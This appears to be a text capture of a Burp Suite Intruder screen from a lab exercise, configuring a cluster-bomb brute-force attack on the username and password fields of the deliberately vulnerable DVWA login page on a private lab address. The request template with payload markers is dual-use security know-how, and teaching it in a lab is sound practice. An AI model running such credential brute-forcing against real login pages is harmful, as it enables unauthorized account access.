 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proje
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.16.116.129
1 GET /dvwa/vulnerabilities/brute/?username=§sarah§&password=§alaia§&Login=Login HTTP/1.1
2 Host: 172.16.116.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.16.116.129/dvwa/vulnerabilities/brute/?username=alaia&password=sarah&Login=Login
9 Cookie: security=high; PHPSESSID=3cfa8bfbfa4033ce03302be6acd579d0
10 Upgrade-Insecure-Requests: 1